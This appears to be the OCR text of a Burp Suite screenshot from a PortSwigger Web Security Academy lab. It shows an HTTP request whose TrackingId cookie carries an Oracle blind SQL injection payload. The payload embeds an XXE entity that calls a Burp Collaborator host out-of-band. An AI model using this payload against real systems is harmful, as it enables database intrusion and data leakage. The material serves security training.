 Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac621f731f4ab10d804d2bae00f4002d.web-security-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Cookie: TrackingId=fQ69pJNW8H5yaXW2'
UNION+SELECT+extractvalue(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+r
emote+SYSTEM+"http%3a//5ci7n5ef8xrdtrputj0sw0emmds3gs.burpcollaborator.net/">+%25remote%3b]>'),'/l')+FROM+dual--
; session=fYV7RYUefv9joeRE3a6wkOOP6qZAzNLs
17
18